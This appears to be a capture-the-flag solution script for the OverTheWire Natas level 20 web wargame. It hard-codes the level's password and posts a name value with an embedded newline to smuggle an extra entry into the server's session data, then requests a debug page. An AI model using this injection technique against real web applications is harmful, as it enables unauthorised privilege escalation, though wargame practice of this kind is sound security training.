 #!/bin/python3
import requests
import re
from string import *
characters = ascii_lowercase + ascii_uppercase + digits
username = 'natas20'
password = 'guVaZ3ET35LbgbFMoaN5tFcYT1jEP7UH'
url = f'http://{username}.natas.labs.overthewire.org/'
session = requests.Session()
response = session.post( url, data = { "name" : "blip\nsound blop" }, auth = (username, password) )
response_two = session.get( f"{url}index.php?debug=blip", auth = (username, password) )
print(response_two.text)